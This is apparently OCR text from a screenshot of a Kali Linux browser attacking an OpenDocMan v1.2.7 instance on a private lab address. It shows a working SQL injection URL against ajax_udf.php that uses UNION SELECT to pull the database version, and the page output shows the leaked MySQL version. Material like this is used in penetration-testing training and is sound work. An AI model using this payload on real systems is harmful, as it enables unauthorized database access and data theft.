 192.168.56.101/jabcd0cs/aja
192.168.56.101/jabcd0cs/vie
Server Web 02
Preferences
Server Not
192.168.56.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSF
Primary: 5.5.47-0ubuntu0.14.04.1
Please select one
Delete?
webmin
New:
guest
Update
5.5.47-0ubuntu0.14.04.1
OpenDocMan
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |